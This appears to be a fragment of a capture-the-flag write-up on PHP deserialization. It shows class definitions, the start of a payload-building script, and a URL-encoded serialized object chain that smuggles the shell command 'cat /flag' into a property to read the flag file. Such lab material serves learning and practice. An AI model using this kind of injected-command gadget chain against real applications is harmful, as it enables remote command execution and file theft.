 点击运行 PHP 在线工具 复制 清空 下载 选择文件 未选择文件
1 <?php
2 Class Rd{
3 public $ending;
4 public $cl;
5
6 public $poc;
7
8 }
9
10
11 class Er{
12 public $symbol;
13 public $Flag;
14
15 }
16
17 class Ha{
18 public $start;
19 public $start1;
20 public $start2 = "11111";
21 }
22
23 $Ha_start_dic =  array(
24 "POC" => "1111"
25 );
26 $Ha_start = array($Ha_start_dic);
27
O%3A2%3A%22Ha%22%3A3%3A%7Bs%3A5%3A%22start%22%3Ba%3A1%3A%7Bs%3A3
%3A%22POC%22%3Bs%3A4%3A%221111%22%3B%7Ds%3A6%3A%22start1%22%3BO%3
A2%3A%22Rd%22%3A3%3A%7Bs%3A6%3A%22ending%22%3BN%3Bs%3A2%3A%22cl%2
2%3BO%3A2%3A%22Er%22%3A2%3A%7Bs%3A6%3A%22symbol%22%3BN%3Bs%3A4%3
A%22Flag%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7Ds%3A3%3A%22poc%22%3BN
%3B%7Ds%3A6%3A%22start2%22%3Bs%3A5%3A%2211111%22%3B%7D